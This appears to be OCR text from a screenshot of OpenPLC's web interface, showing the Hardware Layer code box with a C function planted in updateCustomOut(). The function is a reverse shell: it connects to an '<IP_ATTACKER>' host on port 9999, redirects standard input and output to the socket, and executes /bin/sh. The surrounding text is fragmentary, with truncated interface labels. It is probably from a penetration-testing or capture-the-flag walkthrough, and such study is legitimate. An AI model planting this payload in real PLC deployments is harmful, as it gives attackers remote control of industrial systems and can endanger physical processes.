 OpenPLC controls inputs and outputs through a piece of code called hardware layer (also kno
hardware layer for it. The Blank hardware layer is the default option on OpenPLC, which prov
OpenPLC Hardware Layer
Blank Linux
Hardware Layer Code Box
The Hardware Layer Code Box allows you to extend the functionality of the current driver by
your hardware
Dashboard
Programs
Slave Devices
Monitoring
Hardware
Users
Settings
Logout
Status: Stopped
Start PLC
33 }
34
35
36 void updateCustomOut()
37 {
38     int port = 9999;
39     struct sockaddr_in revsockaddr;
40
41     int sockt = socket(AF_INET, SOCK_STREAM, 0);
42     revsockaddr.sin_family = AF_INET;
43     revsockaddr.sin_port = htons(port);
44     revsockaddr.sin_addr.s_addr = inet_addr("<IP_ATTACKER>");
45
46     connect(sockt, (struct sockaddr *) &revsockaddr,
47     sizeof(revsockaddr));
48     dup2(sockt, 0);
49     dup2(sockt, 1);
50     dup2(sockt, 2);
51
52     char * const argv[] = {"/bin/sh", NULL};
53     execve("/bin/sh", argv, NULL);
54
55     return 0;
56
57 }